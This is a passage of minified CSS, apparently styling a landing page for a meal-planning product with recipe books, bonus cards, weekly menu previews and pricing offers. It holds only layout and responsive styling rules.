.button{width:100%;margin-top:10px}#planDialog>p{font-size:15px}#sampleDialog>img{margin:15px auto 0;max-height:62dvh;width:auto;box-shadow:0 4px 20px #0001}#sampleDialog>p:last-child{margin-bottom:0} @media(min-width:1500px){.section:not(.hero){padding-left:max(6vw,calc((100vw - 1400px)/2));padding-right:max(6vw,calc((100vw - 1400px)/2))}} @media(max-width:900px){.section{padding:70px 5vw}.hero{grid-template-columns:1fr 1fr;gap:0;padding-top:50px}.hero h1{font-size:49px}.hero .lead{font-size:17px}.hero-copy>p:not(.eyebrow){font-size:15px}.hero .eyebrow{font-size:9px;letter-spacing:1.5px}.hero-proof{gap:15px}.hero-proof span{font-size:9px}.button{font-size:13px;padding:15px 18px;gap:12px}.visual-note{font-size:7px;padding:10px}.section-heading{gap:7%}.food-grid{gap:25px 16px}.food-card h3{font-size:21px}.food-card p{font-size:12px}.steps{gap:24px}.steps h3{font-size:23px}.app-section{gap:6%;grid-template-columns:.85fr 1.15fr}.demo{padding:21px}.inside h3{font-size:35px}.book{padding:18px 15px}.book h3{font-size:22px}.books{gap:24px 20px}.offer{padding:25px}.offer .button{font-size:13px}} @media(max-width:640px){body{font-size:16px;line-height:1.7}.header{height:80px;padding:0 22px}.brand{font-size:18px;gap:5px}.brand svg{width:26px;height:26px;margin-right:3px}.brand i{left:34px;font-size:6px;letter-spacing:1.7px}.header-link{font-size:11px}.header-link span{margin-left:7px;font-size:18px}.section{padding:58px 22px}h2{font-size:40px;letter-spacing:-1.6px}.eyebrow{font-size:9px;letter-spacing:1.6px;margin-bottom:19px}.hero{display:flex;flex-direction:column;padding:35px 22px 25px;overflow:hidden}.hero-copy{width:100%}.hero .eyebrow{font-size:8px;letter-spacing:1.25px;margin-bottom:20px}.hero h1{font-size:clamp(43px,11.5vw,59px);letter-spacing:-2.2px;max-width:470px;margin-bottom:20px;line-height:1.02}.hero .lead{font-size:17px;line-height:1.6;margin-bottom:15px}.hero-copy>p:not(.eyebrow){font-size:15px}.hero .button{width:100%;font-size:14px;min-height:56px;margin-top:5px;justify-content:space-between;padding:15px 20px}.hero .under-cta{text-align:center;font-size:11px!important;margin-top:13px;margin-bottom:20px}.hero-proof{justify-content:space-around;text-align:center;padding-top:17px;margin-top:18px;gap:15px}.hero-proof span{font-size:9px}.hero-proof b{font-size:25px}.hero-visual{width:100%;max-width:480px;margin-top:28px}.hero-visual img{width:100%}.hero-visual figcaption{font-size:8px;max-width:290px;margin:6px auto 0}.visual-note{top:4%;right:0;font-size:7px;padding:9px}.ribbon{padding:16px 20px;gap:10px;font-size:7px;letter-spacing:.6px;line-height:1.5}.ribbon i{font-size:18px}.pain{display:block}.pain h2{font-size:43px}.pain-copy{padding-top:30px;font-size:18px}.pain-turn{font-size:15px;gap:15px;margin-top:25px;padding-top:23px}.pain-turn p{margin-bottom:0}.section-heading{display:block;margin-bottom:30px}.section-heading>p{margin-top:23px;font-size:15px;max-width:100%}.food-section h2{font-size:39px}.food-grid{grid-template-columns:1fr 1fr;gap:20px 13px}.food-card img{aspect-ratio:.91;border-radius:9px}.food-card figcaption{padding:10px 0 0}.food-card figcaption>span{font-size:6px;letter-spacing:.7px;display:block;min-height:18px}.food-card h3{font-size:18px;line-height:1.2;margin:5px 0 8px;letter-spacing:-.5px}.food-card p{font-size:11px;line-height:1.55}.image-note{font-size:9px}.text-link{font-size:14px}.steps{display:block;margin:35px 0}.steps article{padding:20px 0 23px;display:grid;grid-template-columns:40px 1fr;gap:4px 15px}.steps article>span{grid-row:span 2;line-height:1.2;font-size:29px}.steps h3{font-size:23px;margin:0 0 7px}.steps p{font-size:14px;max-width:none;margin:0}.inside{display:flex;flex-direction:column;gap:25px;margin-top:0}.inside>img{max-height:none}.inside>div{width:100%}.inside h3{font-size:36px}.checks li{font-size:14px}.app-section{display:block}.app-intro h2{font-size:49px}.app-intro>p:not(.eyebrow){max-width:none;font-size:15px}.app-intro .app-note{font-size:11px!important}.app-intro .checks{display:grid;grid-template-columns:1fr 1fr;gap:0 8px}.app-intro .checks li{font-size:12px;padding-left:21px}.demo{margin-top:35px;transform:none;padding:21px 18px;border-radius:12px}.demo h3{font-size:24px}.demo-controls{gap:8px}.demo-controls>span{font-size:11px}.segmented button{width:34px;min-height:36px}.demo-meal{padding:14px 0}.demo-meal span{font-size:12px}.books{grid-template-columns:1fr 1fr;gap:25px 19px;margin-top:35px;padding-left:8px}.book{padding:20px 16px;aspect-ratio:.73;border-left-width:5px}.book h3{font-size:24px;letter-spacing:-.7px}.book>span{font-size:6px;letter-spacing:.8px}.book p{font-size:9px}.book i{font-size:20px}.book:last-child{grid-column:auto}.offer-section>h2{font-size:35px}.offer-intro{font-size:14px;margin:22px 0 28px}.offers{display:flex;flex-direction:column;gap:28px}.offer{padding:28px 24px;margin-top:0}.offer h3{font-size:34px}.offer .plan-label{font-size:8px;min-height:0}.offer>p:not(.plan-label):not(.price-note){font-size:14px;min-height:0}.offer .checks{margin-bottom:20px}.offer .checks li{font-size:14px}.complete{margin-top:28px}.plan-flag{font-size:8px;letter-spacing:.7px}.offer .button{min-height:55px;font-size:14px}.price{font-size:77px}.price sup{font-size:38px}.honest-note{margin-top:26px;font-size:10px}.faq-section{display:block}.faqs{margin-top:30px}.faqs summary{font-size:14px;padding:22px 0}.faqs details p{font-size:13px}.closing{padding:55px 22px}.closing h2{font-size:39px}.closing .button{font-size:13px;width:100%;gap:14px}.closing-star{font-size:48px}.sticky-buy{bottom:10px;gap:10px;padding:10px 10px 12px 15px;max-width:420px}.sticky-buy strong{font-size:10px}.sticky-buy>div>span{font-size:9px}.sticky-buy .button{font-size:11px;padding:11px 15px;gap:10px}.dialog-top h2{font-size:23px}dialog{padding:23px}.dialog-top .eyebrow{font-size:9px}footer{padding:35px 25px 115px}} @media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*{transition:none!important}} .hero-value{display:flex;flex-direction:column;align-items:flex-start;border-left:3px solid var(--orange);padding:7px 0 7px 16px;margin:22px 0 0;line-height:1.5}.hero-value>span{font-size:8px;letter-spacing:1.5px;color:var(--muted)}.hero-value b{font-size:14px}.hero-value strong{font-size:18px;color:var(--orange)}.foundation-grid{display:grid;grid-template-columns:1fr 1fr;gap:34px}.foundation{display:grid;grid-template-columns:.8fr 1fr;gap:25px;align-items:center}.book-scene{padding:15px 12px 25px;perspective:1000px}.photo-book{transform:rotateY(-13deg) rotate(-5deg);aspect-ratio:.69;padding:18px 15px;box-shadow:7px 8px 0 #e8e1cd,10px 10px 0 #c7c4b7,12px 20px 25px #153f3229;position:relative;border-left:6px solid #0b3025;border-radius:2px 5px 5px 2px}.photo-book h3{font-size:26px;line-height:1.1}.photo-book img{aspect-ratio:1.3;object-fit:cover;margin:10px 0 15px;border-radius:4px}.photo-book>span{font-size:6px}.photo-book>p{font-size:7px;margin:0}.foundation>div:last-child h3{font-size:24px;line-height:1.25;letter-spacing:-.6px;margin:10px 0}.foundation>div:last-child p{font-size:12px;color:var(--muted);line-height:1.7}.included-label{font-size:8px;letter-spacing:1.4px;font-weight:800;color:var(--orange)}.bonus-section{background:#123b30;color:var(--cream);padding-top:85px}.bonus-heading{text-align:center;max-width:800px;margin:0 auto 55px}.bonus-heading h2 em{color:var(--gold)}.bonus-heading>p:not(.eyebrow){max-width:580px;margin:25px auto;color:#d2daca;font-size:16px}.bonus-pill{display:inline-block;padding:9px 18px;border:1px solid #839f7777;border-radius:30px;font-size:9px;letter-spacing:1.3px;color:#dfe9d5;font-weight:650}.bonus-grid{display:grid;grid-template-columns:1fr 1fr;gap:28px}.bonus-card{background:var(--paper);color:var(--green);border-radius:15px;overflow:hidden;border:1px solid #ffffff10}.bonus-art{position:relative;min-width:0;overflow:hidden;background:#e7e9d9;height:390px;isolation:isolate}.bonus-number{position:absolute;top:22px;left:23px;font-size:8px;letter-spacing:1.2px;font-weight:800;z-index:5;color:#48603f}.bonus-copy{padding:28px 30px 25px}.bonus-copy h3{font-size:29px;line-height:1.15;margin:12px 0 15px;letter-spacing:-.8px}.bonus-copy>p{font-size:14px;color:var(--muted);line-height:1.7}.bonus-copy .checks{margin:20px 0 0;border-top:1px solid var(--line);padding-top:12px}.bonus-copy .checks li{font-size:12px;padding-top:6px;padding-bottom:6px}.tangible .scene-orb{position:absolute;width:320px;height:320px;top:33px;left:50%;transform:translateX(-50%);border-radius:50%;background:#d1d9bf}.scene-food{position:absolute;width:66%;height:69%;object-fit:cover;left:-5%;top:72px;border-radius:50%;box-shadow:0 10px 30px #143d3233;transform:rotate(-8deg);border:9px solid #fff9e9}.phone-mock{position:absolute;right:12%;top:53px;width:40%;max-width:192px;background:#fffdf6;border:7px solid #172922;border-radius:26px;padding:21px 11px 14px;box-shadow:6px 14px 0 #10332922,0 20px 30px #153f3233;transform:rotate(8deg);height:300px;overflow:hidden}.phone-notch{width:45%;height:9px;background:#172922;border-radius:0 0 8px 8px;position:absolute;left:27.5%;top:0}.screen-brand{font-size:6px;letter-spacing:.8px;font-weight:800;border-bottom:1px solid #d6decf;padding-bottom:8px}.phone-mock h4{font-size:17px;line-height:1.1;letter-spacing:-.6px;margin:11px 0}.recipe-thumb img{width:100%;height:74px;object-fit:cover;border-radius:5px}.screen-label{font-size:5px;letter-spacing:.7px;display:block;margin:9px 0 3px;font-weight:750}.screen-row{display:flex;justify-content:space-between;font-size:7px;padding:5px 0;border-bottom:1px solid #e3e8db;line-height:1.2}.screen-row b{color:#c94b25}.floating-ticket{position:absolute;bottom:19px;left:23px;right:23px;background:#fffdf4;padding:13px 16px;border-radius:8px;box-shadow:0 5px 20px #153f3215;z-index:5;border-left:3px solid var(--orange);display:flex;flex-direction:column;line-height:1.5}.floating-ticket b{font-size:13px}.floating-ticket>span{font-size:10px;color:var(--muted)}.print-scene{background:#f0dfc0}.print-scene .scene-orb{background:#e7c990}.weekly-sheet{position:absolute;background:#fffdf8;left:13%;top:63px;width:57%;padding:23px 18px 45px;transform:rotate(-9deg);box-shadow:7px 12px 0 #c8bfa59c,0 14px 30px #7b5e2633;height:255px}.weekly-sheet>span{font-size:5px;letter-spacing:1px}.weekly-sheet h4{font-size:21px;line-height:1.1;margin:15px 0;color:var(--green);letter-spacing:-.7px}.mini-menu{display:grid;grid-template-columns:.6fr 1fr 1fr;font-size:5px;gap:0;border:1px solid #ced8c5}.mini-menu>b{background:var(--green);color:white;padding:5px 3px;font-size:4px}.mini-menu>span,.mini-menu>i{border-bottom:1px solid #d9dfd0;padding:6px 3px;min-height:16px}.mini-menu>i{border-left:1px solid #d9dfd0}.sheet-line{height:3px;width:95%;background:#dce3d3;margin-top:12px}.sheet-line.short{width:60%;margin-top:5px}.label-sheet{position:absolute;right:6%;top:165px;width:41%;padding:18px;background:#fdfbf0;border:1px dashed #7c8e6b;border-radius:7px;transform:rotate(8deg);box-shadow:0 9px 25px #5c4b2226;display:flex;flex-direction:column;gap:8px}.label-sheet>span{font-size:6px;letter-spacing:.7px;border-bottom:1px solid var(--green);padding-bottom:6px}.label-sheet>b{font-size:6px;line-height:1.1}.label-sheet>i{display:block;height:1px;background:#b9c6ad}.air-scene{background:#e4d8cd}.air-scene .scene-orb{background:#ccb8a4}.tablet-mock{position:absolute;background:#fffdf7;border:9px solid #172922;border-radius:15px;width:70%;height:265px;left:9%;top:62px;padding:17px;transform:rotate(-6deg);box-shadow:8px 13px 0 #153f321c,0 14px 35px #153f3233}.tablet-mock h4{font-size:25px;line-height:1.05;margin:10px 0;letter-spacing:-.8px}.tablet-mock>img{position:absolute;right:13px;top:49px;width:47%;height:140px;object-fit:cover;border-radius:7px}.tablet-bottom{position:absolute;bottom:17px;left:17px;right:17px;display:flex;flex-direction:column;line-height:1.6}.tablet-bottom>b{font-size:11px}.tablet-bottom>span{font-size:7px;color:var(--muted)}.recipe-slip{position:absolute;right:6%;top:197px;width:36%;background:#faf5e4;box-shadow:0 10px 25px #153f3229;padding:16px;transform:rotate(11deg);display:flex;flex-direction:column;gap:9px}.recipe-slip span{font-size:5px;line-height:1.5}.recipe-slip>b{font-size:10px}.recipe-slip>i{height:3px;background:#d7ddcc}.morning-scene{background:#f0d9c4}.morning-scene .scene-orb{background:#e8bfa0}.morning-scene .scene-food{width:63%;left:-2%;height:76%;top:53px;border-radius:45% 45% 40% 40%;border:0;transform:rotate(-9deg)}.morning-scene .phone-mock{transform:rotate(7deg)}.freezer-scene{background:#dce7e2}.freezer-scene .scene-orb{background:#b7d0c5}.freezer-board{position:absolute;left:10%;top:65px;background:var(--paper);border:7px solid #21463c;border-radius:13px;padding:16px;width:69%;height:258px;transform:rotate(-6deg);box-shadow:0 15px 30px #153f3233}.freezer-board h4{font-size:24px;line-height:1.08;margin:12px 0;letter-spacing:-.6px}.reserve-photo{position:absolute;right:15px;top:57px;width:45%;height:129px;border-radius:8px;overflow:hidden}.reserve-photo>img{height:100%;width:100%;object-fit:cover}.reserve-tags{position:absolute;bottom:17px;left:16px;right:16px;display:flex;gap:5px}.reserve-tags>span{background:#e3eada;padding:5px;font-size:5px;letter-spacing:.3px;font-weight:700}.reserve-label{position:absolute;right:5%;top:205px;padding:15px;background:#f8fcf1;border:1px dashed #416b57;width:39%;display:flex;flex-direction:column;gap:8px;transform:rotate(10deg);box-shadow:0 7px 20px #153f3222}.reserve-label>span{font-size:7px;letter-spacing:1px;color:var(--orange);font-weight:750}.reserve-label>b{font-size:6px}.app-art{display:flex;justify-content:center;align-items:center;background:#d9e2ce}.app-art>img{width:80%;height:93%;object-fit:contain;margin-top:18px}.app-bonus .bonus-copy .text-link{font-size:13px}.value-close{text-align:center;max-width:700px;margin:60px auto 0}.value-close>p{font-size:17px;color:#cfdbc7;line-height:1.7}.value-close h3{font-size:47px;letter-spacing:-1.3px;line-height:1.12;margin:25px 0 30px}.value-close h3 em{color:var(--gold)}.value-close>span{display:block;font-size:11px;margin-top:20px;color:#c6d2be}.bonus-caption{font-size:9px;text-align:center;max-width:600px;line-height:1.6;color:#aabca2;margin:35px auto 0}.hero .under-cta{font-size:11px}.hero h1{font-size:clamp(46px,4.4vw,70px)} @media(max-width:900px){.foundation{grid-template-columns:1fr;gap:10px}.book-scene{max-width:235px;margin:auto}.foundation>div:last-child{text-align:center}.bonus-art{height:360px}.bonus-copy{padding:24px}.phone-mock{right:9%;width:44%;top:48px;height:278px}.phone-mock h4{font-size:15px}.weekly-sheet{width:64%;left:9%;padding:20px 13px}.weekly-sheet h4{font-size:19px}.tablet-mock{width:77%;left:6%}.bonus-copy h3{font-size:26px}.freezer-board{left:6%;width:77%}.scene-food{width:70%}.hero h1{font-size:48px}} @media(max-width:640px){.hero h1{font-size:clamp(40px,10.8vw,56px);line-height:1.04}.hero-value{margin-top:17px;padding:6px 0 6px 14px}.hero-value b{font-size:12px}.hero-value strong{font-size:17px}.hero-proof{margin-top:20px}.hero-copy>p.lead{font-size:16px;line-height:1.6}.hero .under-cta{font-size:10px!important}.foundation-grid{grid-template-columns:1fr;gap:30px}.foundation{grid-template-columns:.8fr 1fr;gap:15px}.foundation>div:last-child{text-align:left}.book-scene{padding:12px 8px 23px}.photo-book{padding:16px 12px}.photo-book h3{font-size:23px}.photo-book p{font-size:6px}.photo-book>span{font-size:5px;letter-spacing:.5px}.foundation>div:last-child h3{font-size:20px;line-height:1.25}.foundation>div:last-child p{font-size:11px;margin-bottom:0}.included-label{font-size:7px;letter-spacing:1px}.bonus-section{padding-top:55px;padding-left:16px;padding-right:16px}.bonus-heading{margin-bottom:30px;padding:0 6px}.bonus-heading h2{font-size:36px;letter-spacing:-1.3px}.bonus-heading>p:not(.eyebrow){font-size:14px;margin:22px auto}.bonus-pill{font-size:7px;letter-spacing:.6px;padding:9px 13px}.bonus-grid{grid-template-columns:1fr;gap:23px}.bonus-card{border-radius:12px}.bonus-art{height:350px}.bonus-number{font-size:7px;top:20px;left:20px;letter-spacing:1px}.scene-orb{width:290px!important;height:290px!important}.phone-mock{width:41%;right:12%;top:48px;height:273px;max-width:170px;border-width:6px;padding:20px 10px 12px;border-radius:24px}.phone-mock h4{font-size:16px}.recipe-thumb img{height:69px}.screen-row{font-size:7px;padding:5px 0}.scene-food{height:68%;width:66%;top:63px}.floating-ticket{left:20px;right:20px;bottom:17px;padding:11px 14px}.floating-ticket b{font-size:12px}.floating-ticket span{font-size:9px}.bonus-copy{padding:25px 24px}.bonus-copy h3{font-size:28px;line-height:1.16;margin-top:11px}.bonus-copy>p{font-size:14px}.bonus-copy .checks li{font-size:12px}.weekly-sheet{left:11%;top:57px;width:58%;height:235px;padding:18px 15px}.weekly-sheet h4{font-size:20px}.label-sheet{top:156px;right:6%;width:42%;padding:15px;gap:7px}.tablet-mock{width:73%;left:8%;top:55px;height:250px;padding:15px}.tablet-mock h4{font-size:24px}.tablet-mock>img{height:124px;top:53px}.recipe-slip{top:180px;right:6%;padding:14px}.morning-scene .scene-food{height:75%;top:48px}.freezer-board{left:9%;top:55px;width:72%;height:248px;padding:15px}.freezer-board h4{font-size:23px}.reserve-label{top:186px;width:41%;padding:14px}.reserve-photo{top:61px;height:112px}.reserve-tags>span{font-size:5px;padding:5px}.app-art>img{width:87%;height:94%}.value-close{margin-top:40px;padding:0 6px}.value-close>p{font-size:14px}.value-close h3{font-size:40px;margin:23px 0 27px}.value-close .button{width:100%;font-size:13px;padding-left:15px;padding-right:15px;gap:14px}.value-close>span{font-size:10px}.bonus-caption{font-size:8px;padding:0 10px}.hero .button{font-size:14px}.hero .lead strong{font-weight:600}.offer .plan-label{font-size:8px}} .swipe-hint{display:none}.bonus-details{border-top:1px solid var(--line);margin-top:20px}.bonus-details summary{display:flex;align-items:center;justify-content:space-between;font-size:12px;font-weight:700;min-height:46px;color:var(--green)}.bonus-details summary>span{font-size:22px;color:var(--orange)}.bonus-details[open] summary>span{transform:rotate(45deg)}.bonus-details .checks{margin:0!important;padding:0!important;border-top:0!important}.bonus-copy{padding-bottom:18px}.bonus-copy h3{font-size:31px;letter-spacing:-1px}.bonus-heading h2{font-size:clamp(39px,4.1vw,64px)}.offer.complete{box-shadow:0 20px 45px #153f3214}.offer h3 em{color:var(--orange);font-family:inherit;font-style:normal;font-weight:650}.offer.complete h3{font-size:36px;line-height:1.03}.plan-flag{background:#d6ae55;color:#143a2e;font-weight:800}.price-note{font-weight:600}.bonus-art{border-bottom:1px solid #153f3210}.tangible .floating-ticket{box-shadow:0 7px 20px #153f3226}.food-card img{transition:transform .25s}.food-card:hover img{transform:translateY(-3px)}.offers .complete{scroll-margin-top:65px}.value-close h3{font-size:clamp(36px,4vw,52px)}.hero-copy>.lead{max-width:510px}.hero-proof{margin-top:21px}.hero .under-cta{color:#58715d}.header-link{min-height:44px;display:flex;align-items:center}.bonus-copy>p{margin-bottom:14px}.bonus-details summary:focus-visible{outline:3px solid var(--orange);outline-offset:3px}.bonus-details[open] .checks{padding-bottom:10px!important} @media(max-width:640px){.hero{padding-top:30px}.hero h1{font-size:clamp(39px,10.7vw,54px);letter-spacing:-1.8px}.hero-copy>p:not(.lead):not(.eyebrow):not(.under-cta){font-size:14px;line-height:1.65;margin-bottom:20px}.hero .lead{font-size:15px!important;line-height:1.6!important}.hero-proof{padding-top:15px;margin-top:15px}.hero-proof span{font-size:8px}.hero-visual{max-width:380px;margin-top:22px}.hero .under-cta{font-size:9px!important;margin-bottom:15px}.hero-visual figcaption{font-size:9px}.section{padding-top:48px;padding-bottom:48px}.pain h2{font-size:39px}.pain-copy{font-size:16px;padding-top:24px}.pain-turn{margin-top:19px;font-size:14px}.pain-copy>p{margin-bottom:15px}.food-section{overflow:hidden}.food-section .section-heading{margin-bottom:20px}.food-section h2{font-size:37px}.swipe-hint{display:flex;align-items:center;justify-content:space-between;margin:0 0 13px;font-size:8px;letter-spacing:1.2px;font-weight:750;color:var(--muted)}.swipe-hint>span{font-size:20px;color:var(--orange)}.food-grid{grid-template-columns:none;grid-auto-flow:column;grid-auto-columns:76%;gap:16px;overflow-x:auto;scroll-snap-type:x mandatory;padding:0 22px 16px 0;margin-right:-22px;overscroll-behavior-x:contain;scrollbar-width:thin;scrollbar-color:#b7c3aa transparent}.food-card{scroll-snap-align:start;min-width:0}.food-card img{aspect-ratio:1.2;border-radius:11px}.food-card figcaption>span{font-size:8px;letter-spacing:1px}.food-card h3{font-size:24px;letter-spacing:-.7px}.food-card p{font-size:13px}.food-section .image-note{margin-top:13px}.food-card:hover img{transform:none}.steps{margin-bottom:15px}.inside{gap:20px}.inside>img{max-width:330px}.inside h3{font-size:32px}.app-intro h2{font-size:43px}.app-intro .checks{margin-top:18px;margin-bottom:15px}.demo{margin-top:26px}.bonus-section{padding-top:49px}.bonus-heading h2{font-size:37px}.bonus-heading>p:not(.eyebrow){font-size:14px;line-height:1.7}.bonus-pill{font-size:7px;letter-spacing:.5px;padding:10px 12px;background:#284f40;border-color:#6e8c57}.bonus-grid{gap:22px}.bonus-copy{padding:23px 22px 14px}.bonus-copy h3{font-size:29px;line-height:1.12;letter-spacing:-.8px;margin:10px 0 13px}.bonus-copy>p{font-size:13px;line-height:1.7;margin-bottom:13px}.bonus-details{margin-top:15px}.bonus-details summary{font-size:12px;min-height:47px}.bonus-details .checks li{font-size:12px}.bonus-art{height:350px}.value-close{margin-top:33px}.value-close h3{font-size:39px}.bonus-caption{margin-top:25px}.offer-section>h2{font-size:36px}.offer-section .offer-intro{font-size:14px;max-width:300px;margin-left:auto;margin-right:auto}.offers{gap:24px}.offers .complete{order:-1;margin-top:35px;background:#f2f5e8;border-color:#153f32;box-shadow:0 12px 30px #153f321a}.offers .essential{margin-top:0;padding:24px}.essential .price{font-size:60px}.essential .price sup{font-size:32px}.essential h3{font-size:28px}.essential .checks{margin-bottom:12px}.essential .checks li{font-size:13px;padding-top:6px;padding-bottom:6px}.essential .offer-bottom>p{padding-top:14px}.plan-flag{font-size:9px;letter-spacing:.6px}.complete .plan-label{font-size:8px;letter-spacing:1px}.offer.complete h3{font-size:38px;margin-bottom:18px}.offer.complete>p:not(.price-note):not(.plan-label){font-size:14px;line-height:1.6}.offer.complete .price{font-size:85px;margin-top:15px}.offer.complete .checks li{padding-top:8px;padding-bottom:8px;font-size:14px}.offer .button{font-size:14px;min-height:57px}.complete .offer-bottom>p{font-size:11px}.honest-note{font-size:10px;margin-top:24px}.faq-section h2{font-size:37px}.closing h2{font-size:37px}.sticky-buy{padding-left:15px}.sticky-buy strong{font-size:11px}.sticky-buy .button{font-size:11px}.button:active{transform:translateY(1px);box-shadow:none}.bonus-card .text-link{min-height:46px}.hero .button{min-height:57px;font-size:14px}} @media(prefers-reduced-motion:reduce){.food-card img{transition:none}} .week-proof{background:var(--paper);border-bottom:1px solid var(--line)}.week-proof h2 em{color:var(--orange)}.week-picker{display:flex;gap:8px;margin-bottom:27px}.week-picker button{border:1px solid #c8d1be;background:transparent;color:var(--green);border-radius:7px;padding:12px 20px;font-size:12px;font-weight:650;min-height:46px}.week-picker button[aria-pressed=true]{background:var(--green);border-color:var(--green);color:white}.week-preview-top{display:flex;justify-content:space-between;gap:20px;align-items:center;margin-bottom:25px}.week-preview-top>div>span{font-size:8px;letter-spacing:1.3px;font-weight:750;color:var(--muted)}.week-preview-top h3{font-size:29px;margin-top:9px;letter-spacing:-.7px}.week-count{font-size:11px;white-space:nowrap;background:#e8edde;border-radius:20px;padding:9px 14px}.week-preview{display:grid;grid-template-columns:repeat(5,1fr);border:1px solid #cfd9c4;border-radius:10px;overflow:hidden}.day-preview{min-width:0;background:#fafbf4}.day-preview+.day-preview{border-left:1px solid #cfd9c4}.day-preview h4{margin:0;padding:12px 16px;font-size:13px;background:var(--green);color:white;font-weight:600}.day-preview>div{padding:17px 15px;min-height:132px}.day-preview>div+div{border-top:1px solid #dce4d2}.day-preview>div>span{font-size:8px;font-weight:750;letter-spacing:1px;color:var(--orange);text-transform:uppercase}.day-preview>div>p{font-size:13px;line-height:1.6;margin:7px 0 0}.week-proof-bottom{display:flex;align-items:center;justify-content:space-between;gap:30px;margin-top:22px}.week-proof-bottom>p{font-size:12px;max-width:570px;color:var(--muted);margin:0}.week-proof-bottom .text-link{white-space:nowrap;font-size:12px}.prep-reality{display:flex;gap:30px;align-items:flex-start;padding:22px 25px;background:#f4f7ed;border-left:3px solid #b39658;margin-top:25px}.prep-reality>span{font-size:8px;letter-spacing:1.2px;font-weight:800;min-width:150px;padding-top:5px}.prep-reality>p{font-size:13px;color:#47604d;line-height:1.8;margin:0}.prep-reality b{color:var(--green)} @media(max-width:900px){.day-preview>div{padding:13px 10px;min-height:150px}.day-preview>div>p{font-size:12px}.day-preview h4{padding:12px 10px}.week-proof-bottom{align-items:flex-start}} @media(max-width:640px){.week-proof .section-heading{margin-bottom:25px}.week-proof h2{font-size:36px}.week-picker{gap:6px;margin-bottom:22px}.week-picker button{flex:1;padding:11px 5px;font-size:10px;min-height:44px}.week-preview-top{gap:12px;margin-bottom:20px;align-items:flex-end}.week-preview-top h3{font-size:24px;line-height:1.15;max-width:220px}.week-preview-top>div>span{font-size:7px;letter-spacing:.8px}.week-count{font-size:8px;padding:7px 9px;flex-shrink:0}.week-preview{display:block}.day-preview{display:grid;grid-template-columns:43px 1fr 1fr;align-items:stretch}.day-preview+.day-preview{border-left:0;border-top:1px solid #cfd9c4}.day-preview h4{display:flex;align-items:center;justify-content:center;writing-mode:vertical-rl;transform:rotate(180deg);font-size:11px;padding:13px 9px;letter-spacing:1px;text-transform:uppercase}.day-preview>div{min-height:0;padding:14px 10px}.day-preview>div+div{border-top:0;border-left:1px solid #dce4d2}.day-preview>div>p{font-size:11px;line-height:1.6;margin-top:5px}.day-preview>div>span{font-size:7px;letter-spacing:.6px}.week-proof-bottom{display:block;margin-top:20px}.week-proof-bottom>p{font-size:12px;line-height:1.8}.week-proof-bottom .text-link{font-size:13px;margin-top:8px;min-height:44px}.prep-reality{display:block;padding:18px;margin-top:17px}.prep-reality>span{display:block;margin-bottom:9px;font-size:8px;padding-top:0}.prep-reality>p{font-size:12px}.app-intro h2{font-size:38px;line-height:1.1}.app-intro .eyebrow{font-size:8px;letter-spacing:1.1px}} .hero-visual>img{border-radius:18px;box-shadow:0 20px 45px #153f3210}.hero-visual .orbit{display:none}.hero-visual .visual-note{top:-12px;right:8px}.real-pages{position:relative;min-height:440px;display:flex;align-items:center;justify-content:center;padding:30px 12px 70px;isolation:isolate}.real-pages:before{content:'';position:absolute;inset:25px 20px 50px;background:#cdd8bd;border-radius:50%;z-index:-1}.real-pages>img{width:44%;max-height:330px;object-fit:contain;box-shadow:0 15px 25px #153f3226;background:#fff;transform:rotate(-9deg)}.real-pages>img:nth-child(2){transform:rotate(9deg);margin-left:-15px;margin-top:40px}.real-pages>span{position:absolute;bottom:18px;left:20px;right:20px;display:block;background:#fffdf5;border-left:3px solid var(--orange);padding:13px 15px;box-shadow:0 8px 20px #153f3215;font-size:9px;letter-spacing:1px}.real-pages>span b{font-size:15px;letter-spacing:0}.final-app-art{position:relative;display:block;background:#d3dfca}.app-device{position:absolute;left:18%;right:18%;top:54px;bottom:53px;border:8px solid #172922;border-radius:20px;background:var(--paper);transform:rotate(-5deg);padding:19px;box-shadow:7px 11px 0 #153f3222,0 18px 30px #153f3229}.app-device h4{font-size:30px;line-height:1.05;letter-spacing:-1px;margin:13px 0}.app-choice{font-size:7px;display:flex;justify-content:space-between;padding:9px;background:#e2ead7;align-items:center;margin-bottom:8px;border-radius:5px}.app-choice b{font-size:12px;letter-spacing:3px}.app-device .screen-row{font-size:9px;padding:9px 0}.app-device-button{background:var(--green);padding:9px 7px;color:white;text-align:center;font-size:6px;font-weight:650;letter-spacing:.6px;margin-top:9px;border-radius:4px} @media(max-width:640px){.hero-visual{margin-top:29px;max-width:400px}.hero-visual>img{border-radius:13px}.hero-visual .visual-note{font-size:7px;right:4px;top:-13px}.real-pages{width:100%;min-height:340px;padding-bottom:65px}.real-pages>img{max-height:240px}.real-pages>span{left:10px;right:10px;bottom:14px;font-size:8px}.real-pages>span b{font-size:13px}.app-device{top:51px;left:17%;right:17%;bottom:48px;padding:15px}.app-device h4{font-size:29px}.app-device .screen-row{font-size:8px;padding:7px 0}.app-device-button{font-size:6px;padding:8px;margin-top:7px}} .mobile-top-offer{display:none} @media(max-width:640px){ body{padding-top:calc(67px + env(safe-area-inset-top,0px))} html{scroll-padding-top:calc(82px + env(safe-area-inset-top,0px))} .mobile-top-offer{position:fixed;top:0;left:0;right:0;z-index:30;min-height:67px;padding:calc(11px + env(safe-area-inset-top,0px)) 15px 11px;display:flex;align-items:center;justify-content:space-between;gap:10px;background:#153f32;color:#fffdf5;box-shadow:0 3px 16px #102f2626} .mobile-top-offer>div{min-width:0;display:flex;flex-direction:column;gap:4px;line-height:1.3} .mobile-top-offer>div>span{font-size:8px;font-weight:750;letter-spacing:1.05px;color:#efd18a} .mobile-top-offer strong{font-size:12px;font-weight:650;letter-spacing:-.15px} .mobile-top-offer>a{flex-shrink:0;display:inline-flex;align-items:center;justify-content:center;gap:7px;background:#efbe60;color:#173d30;text-decoration:none;font-size:10px;font-weight:800;line-height:1.3;min-height:44px;padding:10px 12px;border-radius:6px} .mobile-top-offer>a>span{font-size:17px} .mobile-top-offer>a:focus-visible{outline:3px solid #fff;outline-offset:3px} .offers .complete{scroll-margin-top:calc(105px + env(safe-area-inset-top,0px))} } @media(max-width:350px){.mobile-top-offer{padding-left:11px;padding-right:11px;gap:7px}.mobile-top-offer strong{font-size:11px}.mobile-top-offer>div>span{font-size:7px;letter-spacing:.65px}.mobile-top-offer>a{font-size:9px;padding:10px;gap:5px}} .bonus-copy>.floating-ticket{position:static;inset:auto;margin:0 0 21px;padding:12px 14px;box-shadow:none;background:#edf1e3;border-left:3px solid var(--orange);width:auto;transform:none}.bonus-art.tangible{height:400px}.bonus-art 